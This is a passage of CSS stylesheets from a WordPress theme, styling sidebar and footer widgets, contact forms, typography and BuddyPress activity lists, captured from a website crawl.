    margin:0px;
    color: #6e6d6d;
    font-weight:normal;
    font-size:12px;
    padding: 3px;
    height: 24px;
}

div.grid_b div.content-widget.widget_newsletter input[type="text"]{
    font-style:italic;
    width: 190px;
}
div.grid_b div.content-widget.widget_newsletter input[type="submit"]{
    background-image: url("../images/newsletter.button.bkg.png");
    cursor: pointer;
    height: 30px;
    padding: 0px;
    position: absolute;
    width: 30px;
}

/* POSTS */
div.grid_b div.content-widget.widget.posts h4.sidebartitle{
    margin-bottom:20px;
}
div.grid_b div.content-widget.widget.posts div.post-content{
    margin-bottom: 18px;
}
div.grid_b div.content-widget.widget.posts .post-thumbnail{
    border:1px solid #f3f2f2;
    display: inline-block;
    float:left;
    margin-right:15px;
    margin-bottom:4px;
    padding:4px;
}

div.grid_b div.content-widget.widget.posts img{
    width:50px;
    height: 50px;
    border:1px solid #f3f2f2; display: block;
}
div.grid_b div.content-widget.widget.posts h5{
    font-weight: 300;
    font-size:13px;
    color:#3c3a3a;
    padding-top:2px;
    padding-bottom: 5px;
}
div.grid_b div.content-widget.widget.posts h5 a{
    font-weight: 300;
    font-size:13px;
    color:#3c3a3a;
    text-decoration: none;
}
div.grid_b div.content-widget.widget.posts span.comments span.icon{
    background-image: url("../images/widget.comments.bkg.png");
    display: inline-block;
    width: 17px;
    height: 16px;
    margin-top: 3px;
    position: absolute;
}
div.grid_b div.content-widget.widget.posts span.comments a{
    font-weight: 300;
    font-size:12px;
    font-style: italic;
    color:#6b6b6b;
    text-decoration: none;
    margin-left: 27px;
}

/* PROJECTS */
div.grid_b div.content-widget.widget.projects div.project-content{
    padding: 10px;
    float: left;
}

div.grid_b div.content-widget.widget.projects div.project-content a img{
    border: none;
}

/* CALENDAR */
div.grid_b iv.content-widget.widget_calendar{
    padding-bottom: 5px;
}
div.grid_b div.content-widget.widget_calendar table{
    width: 100%;
}

div.grid_b div.content-widget.widget_calendar table caption{
    font-weight:normal;
    font-size:14px;
    color:#3c3c3c;
    padding: 0px 3px 5px 3px;
}
div.grid_b div.content-widget.widget_calendar tr th,
div.grid_b div.content-widget.widget_calendar tr td{
    border: 1px solid #f3f2f2;
    padding: 8px;
    background-color: #ffffff;
    background-image: url("../images/widget.tag.bkg.png");
    background-repeat: repeat-x;
    background-position: bottom left;
    font-weight: normal;
    font-size: 12px;
    text-align: center;
    color:#6e6d6d;
}
div.grid_b div.content-widget.widget_calendar thead tr th,
div.grid_b div.content-widget.widget_calendar tfoot tr td{
    color:#3c3a3a;
    background: none;
    border: none;
    font-weight: bold;
}

div.grid_b div.content-widget.widget_calendar tfoot tr td#prev{
    text-align: left;
    padding-left:8px;
}

div.grid_b div.content-widget.widget_calendar tfoot tr td#next{
    text-align: right;
    padding-right:8px;
}

div.grid_b div.content-widget.widget_calendar a{
    text-decoration: none;
}

/* TAGS CLOUD */
div.grid_b div.content-widget.widget_tag_cloud a{
    border: 1px solid #f3f2f2;
    background-color: #ffffff;
    background-image: url("../images/widget.tag.bkg.png");
    background-position: bottom left;
    background-repeat: repeat-x;
    color:#6e6d6d;
    display: inline-block;
    font-weight:300;
    font-size:13px;
    margin: 2px;
    padding:3px 7px;
    text-decoration: none;
}

div.grid_b div.content-widget.widget_tag_cloud a:hover{
    color: #333333;
}

/* FLICKR */
div.grid_b div.content-widget div.flickr_badge_image{
    float:left;
    padding:0px 10px 10px 0px;
}

div.grid_b div.content-widget div.flickr_badge_image a img{
    border: none;
    width:50px;
    height:50px;
}

div.grid_b div.content-widget.flickr{
    margin:0px;
    padding:20px 0px;
}
div.grid_b div.content-widget div.flickr{
    margin:0px;
    padding:5px 0px 0px 0px;
}

div.grid_b div.content-widget div.flickr{
    padding-left:25px;
    padding-right:25px;
}

/* WP COMMENTS */
div.grid_b div.content-widget.widget_recent_comments ul li{
    background: none;
    padding-left: 0px;
}
div.grid_b div.content-widget.widget_recent_comments ul li a{
    padding-left: 0px;
}

/* WP POSTS */
div.grid_b div.content-widget.widget_recent_entries ul li{
    background: none;
    padding-left: 0px;
}
div.grid_b div.content-widget.widget_recent_entries ul li a{
    padding-left: 0px;
}


/* FOOTER */
div.b.footer-sidebar{
    margin-top: 47px;
    margin-bottom: 64px;
}

div.footer-sidebar div.widget{
    margin-bottom: 40px;
    font-weight:300;
    font-size:13px;
    color:#dedede;
}

div.footer-sidebar ul li > a{
    color:#999999;
}

div.footer-sidebar a:hover{
    color:#efefef;
}

div.footer-sidebar h4.sidebartitle{
    color:#ffffff;
    font-weight: normal;
    font-size: 16px;
    line-height: 12px;
    height: 12px;
    padding:14px 0px 14px 60px;
    margin-bottom: 20px;
}

div.footer-sidebar div.widget h4.sidebartitle span{
    background-image: url( '../images/icons/categories/white/_plus.png' );
    height:40px;
    position:absolute;
    margin:-14px 60px 14px -60px;
    width:40px;
}

div.footer-sidebar div.widget ul ul{
    margin-left: 15px;
    margin-top: 12px;
}

div.footer-sidebar div.widget ul li{
    background: url("../images/footer.sidebar.li.bkg.png") no-repeat -20px -7px;
    font-weight:300;
    font-size: 13px;
    padding-bottom:12px;
}

div.footer-sidebar div.widget ul li > a{
    font-weight:300;
    font-size: 13px;
    padding-left: 16px;
    padding-right: 10px;
    text-decoration: none;
}

/* ALTERNATIVE WIDGETS */
/* TEXT WIDGET */
div.footer-sidebar div.widget.widget_text div,
div.footer-sidebar div.widget.widget_text p{
    font-weight: 300;
    font-size: 13px;
}

/* TWITTER */
div.footer-sidebar div.widget.twitter ul li{
    background: none;
    padding-left:0px;
    padding-bottom:2px;
}

div.footer-sidebar div.widget.twitter ul li p > a{
    color:#cdcdcd;
    margin: 0px;
    padding:0px;
    text-decoration: none;
}
div.footer-sidebar div.widget.twitter ul li p span.time a{
    text-decoration: none;
}

div.twitter ul li p > a{
    margin: 0px;
    padding:0px;
    color:#6d6d6d;
    text-decoration: none;
}

div.twitter ul li > a:hover{
    color:#999999;
}

div.footer-sidebar div.widget.twitter ul li span.time{
    display: block;
}
div.footer-sidebar div.widget.twitter ul li span.time a{
    font-size: 12px;
    color:#999999;
}
div.footer-sidebar div.widget.twitter ul li span.time a:hover{
    color:#ededed;
}

/* SEARCH */
div.footer-sidebar div.widget.widget_search div#searchbox{
    border: 1px solid #333;
    background: #232323;
    padding:1px;
    height:30px;
    margin-left: 22px;
}

div.footer-sidebar div.widget.widget_search input{
    border:none;
    margin:0px;
    color: #dcdcdc;
    font-weight:normal;
    font-size:12px;
    padding: 3px;
    height: 24px;
}

div.footer-sidebar div.widget.widget_search input[type="text"]{
    background: #232323;
    font-style:italic;
    width: 238px;
}
div.footer-sidebar div.widget.widget_search input[type="submit"]{
    background-image: url("../images/search.button.bkg.png");
    cursor: pointer;
    height: 30px;
    padding: 0px;
    position: absolute;
    width: 30px;
}

/* POSTS */
div.footer-sidebar div.widget.posts div.post-content{
    margin-bottom: 18px;
    padding-left: 0px;
}
div.footer-sidebar div.widget.posts .post-thumbnail{
    border: 1px solid #333;
    background: #232323;
    display: inline-block;
    float:left;
    margin-right:15px;
    margin-bottom:4px;
    padding:4px;
    -moz-box-shadow: none;
    -webkit-box-shadow:none;
    box-shadow: none;
}

div.footer-sidebar div.widget.posts img{
    width:50px;
    height: 50px;
    border:1px solid #212121;
    display: block;
}
div.footer-sidebar div.widget.posts h5{
    font-weight: 300;
    font-size:13px;
    color:#3c3a3a;
    padding-top:2px;
    margin-bottom:5px;
}
div.footer-sidebar div.widget.posts h5 a{
    font-weight: 300;
    font-size:13px;
    color:#aaaaaa;
    text-decoration: none;
}
div.footer-sidebar div.widget.posts h5 a:hover{
    color:#dcdcdc;
}
div.footer-sidebar div.widget.posts span.comments span.icon{
    background: url("../images/footer.widget.comments.bkg.png") !important;
    display: inline-block;
    width: 18px;
    height: 16px;
    margin-top: 3px;
    position: absolute;
}
div.footer-sidebar div.widget.posts span.comments a{
    font-weight: 300;
    font-size: 13px;
    font-style: italic;
    color:#6b6b6b;
    text-decoration: none;
    margin-left: 27px;
}

div.footer-sidebar div.widget.posts span.comments a:hover{
    color: #999999;
}

/* PROJECTS */
div.footer-sidebar div.widget.widget.projects div.project-content{
    padding: 6px 0px 15px 22px;
    float: left;
}

div.footer-sidebar div.widget.widget.projects div.project-content a{
    border:none;
}

div.footer-sidebar div.widget.widget.projects div.project-content a img{
    border:none;
}

/* CALENDAR */
div.footer-sidebar div.widget.widget_calendar{
    padding-bottom: 5px;
}
div.footer-sidebar div.widget.widget_calendar table{
    width: 84%;
    margin-left: 8%;
}

div.footer-sidebar div.widget.widget_calendar table caption{
    font-weight:normal;
    font-size:14px;
    color:#6d6d6d;
    padding: 5px 3px;
}
div.footer-sidebar div.widget.widget_calendar tbody{
    padding-left: 3px;
    padding-right: 3px;
}
div.footer-sidebar div.widget.widget_calendar tr th,
div.footer-sidebar div.widget.widget_calendar tr td{
    border: 1px solid #333333;
    height: 30px;
    background: #232323;
    font-weight: normal;
    font-size: 12px;
    text-align: center;
    color:#999999;
}
div.footer-sidebar div.widget.widget_calendar thead tr th,
div.footer-sidebar div.widget.widget_calendar tfoot tr td{
    color:#cdcdcd;
    font-weight:bold;
    background: none;
    border: none;
}

div.footer-sidebar div.widget.widget_calendar tfoot tr td#prev{
    text-align: left;
    padding-left:8px;
}

div.footer-sidebar div.widget.widget_calendar tfoot tr td#next{
    text-align: right;
    padding-right:8px;
}

div.footer-sidebar div.widget.widget_calendar a{
    text-decoration: none;
}

/* TAGS CLOUD */
div.footer-sidebar div.widget.widget_tag_cloud div.tagcloud{
    padding-left: 0px;
}

div.footer-sidebar div.widget.widget_tag_cloud a{
    border: 1px solid #333;
    background: #232323;
    text-align: center;
    color: #999;
    display: inline-block;
    font-weight:300;
    font-size:13px !important;
    margin: 2px;
    padding:3px 7px;
    text-decoration: none;
}

div.footer-sidebar div.widget.widget_tag_cloud a:hover{
    color:#dcdcdc;
}

/* FLICKR */
div.footer-sidebar div.flickr.widget div.flickr{
    padding: 6px 0px 6px 20px;
}

div.footer-sidebar div.flickr_badge_image{
    padding-right: 10px;
    padding-bottom: 10px;
    float:left;
}
div.footer-sidebar div.flickr_badge_image a{
    margin:0px;
    padding:0px;
    display: block;
    height:60px;
    border: none;
}
div.footer-sidebar div.flickr_badge_image a img{
    width:60px;
    height:60px;
    margin:0px;
    border: none;
}

/* WP COMMENTS */
div.footer-sidebar div.widget.widget_recent_comments ul li{
    background: none;
    padding-left: 0px;
}
div.footer-sidebar div.widget.widget_recent_comments ul li a{
    padding-left: 0px;
}

/* WP POSTS */
div.footer-sidebar div.widget.widget_recent_entries ul li{
    background: none;
    padding-left: 0px;
}
div.footer-sidebar div.widget.widget_recent_entries ul li a{
    padding-left: 0px;
}

/* SOCIAL */
div.social-icons{
    text-align: center;
}
.social-icons a{
    width:40px;
    height: 40px;
    display: inline-block;
    margin-left: 3px;
}

.social-icons a:hover{
    background-color: #3c3a3a;
}

.social-icons a:first-child{
    margin-left: 0px;
}

.social-icons a.twitter{
    background-image: url( '../images/twitter.png' );
}

.social-icons a.facebook{
    background-image: url( '../images/facebook.png' );
}

.social-icons a.vimeo{
    background-image: url( '../images/vimeo.png' );
}

.social-icons a.stumble{
    background-image: url( '../images/stumble.png' );
}

.social-icons a.behance{
    background-image: url( '../images/behance.png' );
}

.social-icons a.yahoo{
    background-image: url( '../images/yahoo.png' );
}
.social-icons a.rss{
    background-image: url( '../images/rss.png' );
}

.widget.social-icons a.behance:hover{
    background-color: #053eff;
}
.widget.social-icons a.facebook:hover{
    background-color: #3b5998;
}
.widget.social-icons a.rss:hover{
    background-color: #ee802f;
}
.widget.social-icons a.stumble:hover{
    background-color: #f74425;
}
.widget.social-icons a.twitter:hover{
    background-color: #00a0d1;
}
.widget.social-icons a.vimeo:hover{
    background-color: #86c9ef;
}
.widget.social-icons a.yahoo:hover{
    background-color: #720e9e;
}

/* SHORT CODES */
/* TESTIMONIALS */
div.grid_b div.content-widget.shcodes div.mytheme_sc_testimonials, 
div.grid_b div.content-widget.shcodes div.mytheme_sc_testimonials .slides_control,
div.grid_b div.content-widget.shcodes div.mytheme_sc_testimonials .slide.slides_container{
    width:230px;
    margin: 0px auto;
}
div.footer-sidebar div.widget.shcodes div.mytheme_sc_testimonials, 
div.footer-sidebar div.widget.shcodes div.mytheme_sc_testimonials .slides_control,
div.footer-sidebar div.widget.shcodes div.mytheme_sc_testimonials .slide.slides_container{
    width:300px;
    margin: 0px auto;
}

div.grid_b  div.content-widget.shcodes div.mytheme_sc_testimonials .slide.slides_container div p{
    font-size: 13px;
    padding-left: 0px;
    text-align: left;
    width: 208px;
    
}
div.grid_b div.widget.shcodes div.mytheme_sc_testimonials ul.pagination{
    display:none;
}

div.footer-sidebar div.widget.shcodes div.mytheme_sc_testimonials .slide.slides_container div p{
    color: #ededed;
    font-size: 13px;
    padding-left: 0px;
    text-align: left;
    width: 278px;
}
div.footer-sidebar div.widget.shcodes div.mytheme_sc_testimonials .slide.slides_container div span.quote{
    display: none;
}
div.footer-sidebar div.widget.shcodes div.mytheme_sc_testimonials ul.pagination{
    display:none;
}

/* CONTACT FORM */
div.footer-sidebar div.wpcf7 p{
    padding-left:0px;
    display: block;
    color: #ffffff;
    font-weight: normal;
    font-size: 13px;
    min-height:40px;
    margin-bottom:15px;
}

div.footer-sidebar div.wpcf7 p span.wpcf7-form-control-wrap{
    background-image:url("../images/contact.form.span.png");
    background-repeat: repeat-x;
    background-position: top left;
    float: right;
}

div.wpcf7-response-output.wpcf7-display-none.wpcf7-mail-sent-ok,
div.wpcf7-response-output.wpcf7-display-none.wpcf7-validation-errors{
    position: absolute;
    border:none;
    color:#999999;
    font-size:13px;
    padding-left:0px;
    margin-left:0px;
    padding-right:0px;
    margin-right:0px;
    width:155px;
}

span.wpcf7-form-control-wrap span.wpcf7-not-valid-tip{
    background-color: #cc0000;
    border:1px solid #660000;
    padding:5px;
    color:#ffffff;
    left: 10%;
    top: 13%;
    width: auto;
    -moz-border-radius: 3px;
    border-radius: 3px;
    opacity:0.4;
    
}

div.footer-sidebar div.wpcf7 p input[type="text"],
div.footer-sidebar div.wpcf7 p textarea{
    background:url("../images/contact.form.input.png");
    border: none;
    font-weight:300;
    font-size: 14px;
    color:#ffffff;
    height: 27px;
    margin:3px 0px 0px 0px;
    padding: 5px;
    width: 210px;
}

div.footer-sidebar div.wpcf7 p textarea{
    height:95px;
}

div.footer-sidebar div.wpcf7 p input[type="submit"]{
    border: none;
    color: #ffffff;
    cursor: pointer;
    float:right;
    height:40px;
    padding: 0px;
    margin-top:15px;
    width: 115px;
}



/* SIDEBAR CONTENT */
div.container div.grid_b div.wpcf7 p{
    display: block;
    font-weight: normal;
    font-size: 14px;
    color:#6d6b6b;
    min-height:40px;
    margin-bottom:15px;
}

div.container div.grid_b span.wpcf7-form-control-wrap span.wpcf7-not-valid-tip{
    top:20%;
}

div.container div.grid_b  div.wpcf7 p span.wpcf7-form-control-wrap{
    display: block;
}

div.container div.grid_b div.wpcf7-response-output.wpcf7-display-none.wpcf7-mail-sent-ok,
div.container div.grid_b  div.wpcf7-response-output.wpcf7-display-none.wpcf7-validation-errors{
    border:none;
    color:#cc0000;
    font-weight:300;
    font-size: 13px;
    margin-top:5px;
    margin-bottom: 0px;
    padding-bottom: 0px
}

div.container div.grid_b div.wpcf7-response-output.wpcf7-display-none.wpcf7-mail-sent-ok{
    color:#009900;
}

div.container div.grid_b div.wpcf7 p input[type="text"],
div.container div.grid_b div.wpcf7 p textarea{
    border: 1px solid #DBDBDB;
    font-weight:300;
    font-size:14px;
    color:#454545;
    height: 27px;
    margin:3px 0px 0px 0px;
    padding: 5px;
    width: 220px;
    -moz-border-radius: 2px;
    border-radius: 2px;
}

div.container div.grid_b div.wpcf7 p textarea{
    height:95px;
}

div.container div.grid_b  div.wpcf7 p input[type="submit"]{
    border: none;
    color: #ffffff;
    cursor: pointer;
    height:40px;
    padding: 0px;
    width: 115px;
}

/* PAGE CONTENT */
div.container div.hentry div.wpcf7 p{
    display: block;
    font-weight: normal;
    font-size:14px;
    color:#6d6b6b;
    min-height:40px;
    margin-bottom:15px;
    margin-top: 25px;
}

div.container div.hentry span.wpcf7-form-control-wrap span.wpcf7-not-valid-tip{
    top:20%;
    left:1%;
}

div.container div.hentry div.wpcf7 p span.wpcf7-form-control-wrap{
    float: right;
    width: 70%;
}

div.container div.hentry div.wpcf7-response-output.wpcf7-display-none.wpcf7-mail-sent-ok,
div.container div.hentry div.wpcf7-response-output.wpcf7-display-none.wpcf7-validation-errors{
    position: absolute;
    border:none;
    font-weight:300;
    font-size:13px;
    margin-top:30px;
    margin-bottom: 0px;
    padding-bottom: 0px;
    padding-right: 0px;
    text-align: left;
    width:235px;
}

div.container div.hentry div.wpcf7 p input[type="text"],
div.container div.hentry div.wpcf7 p textarea{
    border: 1px solid #DBDBDB;
    font-weight:300;
    font-size:14px;
    color:#454545;
    height: 27px;
    margin:3px 0px 0px 0px;
    padding: 5px;
    width: 95%;
    -moz-border-radius: 2px;
    border-radius: 2px;
}

div.container div.hentry div.wpcf7 p textarea{
    height:95px;
}

div.container div.hentry div.wpcf7 p input[type="submit"]{
    float:right;
    margin-left: 180px;
    margin-top: 15px;
    margin-right: 7px;
}

                                                                                /* BB PRESS */
div.grid_b input[type="text"],
div.grid_b input[type="password"],
div.grid_b textarea,
div.grid_b select{
    width:215px;
}
div.content-widget div.avatar-block{
    clear: both;
}
div.content-widget div.item-avatar{
    display: inline-block;    
    height: 50px;
    margin:0px 1px 1px 0px;
    width: 50px;
}
div.content-widget div.item-avatar a{
    width:50px;
    height:50px;
    display: inline-block;
}

div.content-widget div.item-avatar a img{
    border: none;
}

body div.grid_b span.activity{
    font-size:11px;
    padding: 3px 5px;
    width: 135px;
}

body div.grid_b div.item-options{
    text-align: right;
    margin-bottom: 15px;
}
body div.grid_b div.widget_display_replies ul li{
    background: none;
    margin:10px 0px 0px 0px;
    padding:0px;
}
body div.grid_b div.widget_display_replies ul li:first-child{
    background: none;
    padding:0px;
    margin:0px;
    
}
body div.grid_b div.widget_display_replies ul li a{
    padding-left:0px;
    color:#121212;
}
body div.grid_b div.widget_display_replies ul li a.bbp-author-avatar img{
    border: none;
}
body div.grid_b div.widget_bp_core_members_widget ul li{
    background: none;
    margin:0px 0px 10px 0px;
    min-height: 70px;
    padding:0px;
}
body div.grid_b div.widget_bp_core_members_widget ul li div.item-avatar{
    display: inline-block;
}

div.grid_b a.logout-link{
    position: absolute;
    margin: -31px 0px 31px 108px;
}
                                                                                /* FOOTER SIDEBAR ICONS */
                                                                                /* BBPRESS */
                                                                                /* Topic views list */
div.footer-sidebar div.widget.widget_display_views h4 span.mytheme-bkg{
    background-image: url("../images/icons/categories/white/85.png");
}                                                                               
                                                                                /* Recent topics */
div.footer-sidebar div.widget.widget_display_topics h4 span.mytheme-bkg{
    background-image: url("../images/icons/categories/white/10.png");
}                                                                               
                                                                                /* Recent replaies */
div.footer-sidebar div.widget.widget_display_replies h4 span.mytheme-bkg{
    background-image: url("../images/icons/categories/white/83.png");
}                                                                               
div.footer-sidebar div.widget.widget_display_replies a{
    margin: 0px;
    padding: 0px;
}
div.footer-sidebar div.widget.widget_display_replies a:first-child{
    padding-right:10px;
}
                                                                                /* Login widget */
div.footer-sidebar div.widget.bbp_widget_login h4 span.mytheme-bkg{
    background-image: url("../images/icons/categories/white/92.png");
}

div.footer-sidebar div.widget.bbp_widget_login div.bbp-logged-in h4{
    margin-bottom: 0px;
}
div.footer-sidebar div.widget.bbp_widget_login div.bbp-logged-in a.button.logout-link{
    color:#cdcdcd;
    font-size:12px;
    text-decoration: none;
}
div.footer-sidebar div.widget.bbp_widget_login div.bbp-logged-in a.button.logout-link:hover{
    color:#ffffff;
}
                                                                                /* Forums list */
div.footer-sidebar div.widget.widget_display_forums h4 span.mytheme-bkg{
    background-image: url("../images/icons/categories/white/111.png");
}                                                                               
                                                                                /* Groups */
div.footer-sidebar div.widget.widget_bp_groups_widget h4 span.mytheme-bkg{
    background-image: url("../images/icons/categories/white/89.png");
}                                                                               
                                                                                /* Members */
div.footer-sidebar div.widget.widget_bp_core_members_widget h4 span.mytheme-bkg{
    background-image: url("../images/icons/categories/white/12.png");
}                                                                               
                                                                                /* Recently Active Member Avatars */
div.footer-sidebar div.widget.widget_bp_core_recently_active_widget h4 span.mytheme-bkg{
    background-image: url("../images/icons/categories/white/12.png");
}                                                                               
                                                                                /* Who's online Avatars */
div.footer-sidebar div.widget.widget_bp_core_whos_online_widget h4 span.mytheme-bkg{
    background-image: url("../images/icons/categories/white/12.png");
}			
		
                                                                                /* WORDPRESS */
                                                                                /* Archives */
div.footer-sidebar div.widget.widget_archive h4 span.mytheme-bkg{
    background-image: url("../images/icons/categories/white/104.png");
}                                                                               
                                                                                /* Calendar */
div.footer-sidebar div.widget.widget_calendar h4 span.mytheme-bkg{
    background-image: url("../images/icons/categories/white/24.png");
}                                                                               
                                                                                /* Categories */
div.footer-sidebar div.widget.widget_categories h4 span.mytheme-bkg{
    background-image: url("../images/icons/categories/white/5.png");
}                                                                               
                                                                                /* Custom menu */
div.footer-sidebar div.widget.widget_nav_menu h4 span.mytheme-bkg{
    background-image: url("../images/icons/categories/white/8.png");
}                                                                               
                                                                                /* Links */
div.footer-sidebar div.widget.widget_links h4 span.mytheme-bkg{
    background-image: url("../images/icons/categories/white/21.png");
}                                                                               
                                                                                /* Meta */
div.footer-sidebar div.widget.widget_meta h4 span.mytheme-bkg{
    background-image: url("../images/icons/categories/white/22.png");
}                                                                               
                                                                                /* Pages */
div.footer-sidebar div.widget.widget_pages h4 span.mytheme-bkg{
    background-image: url("../images/icons/categories/white/10.png");
}                                                                               
                                                                                /* Recent Comments */
div.footer-sidebar div.widget.widget_recent_comments h4 span.mytheme-bkg{
    background-image: url("../images/icons/categories/white/115.png");
}                                                                               
                                                                                /* Recent Posts */
div.footer-sidebar div.widget.widget_recent_entries h4 span.mytheme-bkg{
    background-image: url("../images/icons/categories/white/10.png");
}                                                                               
                                                                                /* RSS */
div.footer-sidebar div.widget h4 span.mytheme-bkg{
    background-image: url("../images/rss.png");
}                                                                               
                                                                                /* Search */
div.footer-sidebar div.widget.widget_search h4 span.mytheme-bkg{
    background-image: url("../images/icons/categories/white/71.png");
}                                                                               
                                                                                /* Tag Cloud */
div.footer-sidebar div.widget.widget_tag_cloud h4 span.mytheme-bkg{
    background-image: url("../images/icons/categories/white/16.png");
}                                                                               
                                                                                /* Text */
div.footer-sidebar div.widget.widget_text h4 span.mytheme-bkg{
    background-image: url("../images/icons/categories/white/84.png");
}		
                                                                                /* myTheme */		
                                                                                /* Flickr */
div.footer-sidebar div.widget.flickr h4 span.mytheme-bkg{
    background-image: url("../images/icons/categories/white/100.png");
}                                                                               
                                                                                /* Latest tweets */
div.footer-sidebar div.widget.twitter h4 span.mytheme-bkg{
    background-image: url("../images/twitter.png");
}                                                                               
                                                                                /* Posts */
div.footer-sidebar div.widget.posts h4 span.mytheme-bkg{
    background-image: url("../images/icons/categories/white/10.png");
}                                                                               
                                                                                /* Projects */
div.footer-sidebar div.widget.projects h4 span.mytheme-bkg{
    background-image: url("../images/icons/categories/white/113.png");
}
                                                                                /* Social Icons */
div.footer-sidebar div.widget.social-icons h4 span.mytheme-bkg{
    background-image: url("../images/icons/categories/white/55.png");
}


--- FILE ---
content_type: text/css
request_url: https://damascus-folding-knife.com/wp-content/themes/default/media/css/typography.css
body_size: 289
content:
/* 
    Document    : typography
    Created on  : 29.08.2012, 17:16:33
    Author      : myTheme
    Version     : 0.0.1
    Description : Css rules for typography.css
    Author URI  : https://mythem.es
*/

div.hentry h1,
div.hentry h2,
div.hentry h3,
div.hentry h4,
div.hentry h5,
div.hentry h6{
    color:#3c3a3a;
    font-weight: normal;
    margin-top:30px;
    margin-bottom: 20px;
}

div.hentry h1 { font-size: 30px; }
div.hentry h2 { font-size: 24px; }
div.hentry h3 { font-size: 20px; }
div.hentry h4 { font-size: 18px; }
div.hentry h5 { font-size: 14px; }
div.hentry h6 { font-size: 12px; }


--- FILE ---
content_type: text/css
request_url: https://damascus-folding-knife.com/wp-content/themes/default/media/bp/bp.css
body_size: 6650
content:
/**
 * The following are CSS styles extrapolated from the bp-default theme.
 * Use these styles as a guideline. You will probably need to adjust some
 * declarations so they will gel with your WP theme.
 */

/*--------------------------------------------------------------
1 - Activity
--------------------------------------------------------------*/
div.buddypress #activity-stream {
	margin-top: -5px;
}
div.buddypress #item-body form#whats-new-form {
	border-bottom: 1px solid #ddd;
	margin: 20px 0 10px;
	padding-bottom: 20px;
}
div.buddypress .home-page form#whats-new-form {
	border-bottom: none;
	padding-bottom: 0;
}
div.buddypress form#whats-new-form h5 {
	font-weight: normal;
	font-size: 12px;
	color: #888;
	margin: 0;
	margin-left: 76px;
	padding: 0 0 3px 0;
}
div.buddypress form#whats-new-form #whats-new-avatar {
    border: 1px solid #f3f2f2;
    display: inline-block;
    float: left;
    height:50px;
    padding:4px;
    -moz-box-shadow:    0px 0px 3px 1px #F9F9F9;
    -webkit-box-shadow: 0px 0px 3px 1px #F9F9F9;
    box-shadow:         0px 0px 3px 1px #F9F9F9;
}
div.buddypress form#whats-new-form #whats-new-avatar a{
    display: block;
    height: 50px;
}
div.buddypress form#whats-new-form #whats-new-avatar a img{
    border: none;
    height: 50px;
}
div.buddypress form#whats-new-form #whats-new-content {
	margin-left: 54px;
	padding-left: 22px;
}
div.buddypress form#whats-new-form textarea {
	background: #fff;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	border: 1px solid #F3F2F2;
    font-family: inherit;
    font-weight: 300;
    font-size: 13px;
    color: #6E6D6D;
	height: 27px;
	padding: 6px;
	width: 98%;
    -moz-box-shadow: 0px 0px 3px 1px #f9f9f9;
    -webkit-box-shadow: 0px 0px 3px 1px #F9F9F9;
    box-shadow: 0px 0px 3px 1px #F9F9F9;
}
div.buddypress form#whats-new-form #whats-new-options select {
	max-width: 200px;
	margin-top: 12px;
}
div.buddypress form#whats-new-form #whats-new-submit {
	float: right;
	margin-top: 12px;
}
div.buddypress #whats-new-options {
    height: 42px;
    padding-right: 2px;
}
div.buddypress #whats-new:focus {
	border-color: rgba(31, 179, 221, 0.9) !important;
	outline-color: rgba(31, 179, 221, 0.9);
	box-shadow: 0 0 7px         rgba(31, 179, 221, 0.7);
	-moz-box-shadow: 0 0 7px    rgba(31, 179, 221, 0.7);
	-webkit-box-shadow: 0 0 7px rgba(31, 179, 221, 0.7);
}

/*--------------------------------------------------------------
1.1 - Activity Listing
--------------------------------------------------------------*/
div.buddypress ul.activity-list li {
	overflow: hidden;
	padding: 15px 0 0;
}
div.buddypress .activity-list .activity-avatar {
	float: left;
}
div.buddypress ul.activity-list > li:first-child {
	padding-top: 5px;
}
div.buddypress ul.item-list.activity-list li.has-comments {
	padding-bottom: 15px;
}
body.activity-permalink div.buddypress  ul.activity-list li.has-comments {
	padding: 12px;
    background-color: #FCFCFC;
}
div.buddypress .activity-list li.mini {
	font-size: 11px;
	min-height: 35px;
	padding: 15px 0 0 0;
	position: relative;
}
div.buddypress .activity-list li.mini .activity-avatar img.avatar,
.activity-list li.mini .activity-avatar img.FB_profile_pic {
}
div.buddypress .activity-permalink .activity-list li.mini .activity-avatar img.avatar,
div.buddypress .activity-permalink .activity-list li.mini .activity-avatar img.FB_profile_pic {
	height: auto;
	margin-left: 0;
	width: auto;
}
body.activity-permalink div.buddypress .activity-list > li:first-child {
	padding-top: 0;
}
div.buddypress .activity-list li .activity-content {
	position: relative;
}
div.buddypress .activity-list li.mini .activity-content p {
	margin: 0;
}
div.buddypress .activity-list li.mini .activity-comments {
	clear: both;
	font-size: 12px;
}
body.activity-permalink div.buddypress li.mini .activity-meta {
	margin-top: 4px;
}
div.buddypress .activity-list li .activity-inreplyto {
	background: url( ../../_inc/images/replyto_arrow.gif ) 7px 0 no-repeat;
	color: #888;
	font-size: 11px;
	margin-left: 5px;
	margin-top: 5px;
	padding-left: 25px;
}
div.buddypress .activity-list li .activity-inreplyto > p {
	margin: 0;
	display: inline;
}
div.buddypress .activity-list li .activity-inreplyto blockquote,
div.buddypress .activity-list li .activity-inreplyto div.activity-inner {
	background: none;
	border: none;
	display: inline;
	margin: 0;
	overflow: hidden;
	padding: 0;
}
div.buddypress .activity-list .activity-content {
	margin-left: 70px;
	margin-bottom: 15px;
}
body.activity-permalink div.buddypress .activity-list li .activity-content {
	background: #fff;
	border-bottom: 1px solid #f6f6f6;
	border-right: 1px solid #f6f6f6;
	-moz-border-radius: 4px;
	-webkit-border-radius: 4px;
	border-radius: 4px;
	font-size: 16px;
	line-height: 150%;
	min-height: 35px;
	margin-left: 90px;
	margin-right: 0;
	padding: 15px;
}
body.activity-permalink div.buddypress .activity-list li .activity-header > p {
	background: url( ../../_inc/images/activity_arrow.gif ) top left no-repeat;
	height: 35px;
	margin-bottom: 0;
	margin-left: -35px;
	padding: 5px 0 0 35px;
}
div.buddypress .activity-list .activity-content .activity-header,
div.buddypress .activity-list .activity-content .comment-header {
	color: #888;
	font-size: 11px;
	line-height: 220%;
}
div.buddypress .activity-header {
	margin-right: 20px;
}
div.buddypress .activity-header a,
div.buddypress .comment-meta a,
div.buddypress .acomment-meta a {
	text-decoration: none;
}
div.buddypress .activity-list .activity-content .activity-header img.avatar {
	float: none !important;
	margin: 0 5px -8px 0 !important;
}
div.buddypress a.bp-secondary-action,
div.buddypress span.highlight {
	font-size: 11px;
	padding: 0;
	margin-right: 5px;
	text-decoration: none;
}
div.buddypress .activity-list .activity-content .activity-inner,
div.buddypress .activity-list .activity-content blockquote {
	margin: 10px 10px 5px 0;
	overflow: hidden;
}
div.buddypress .activity-list li.new_forum_post .activity-content .activity-inner,
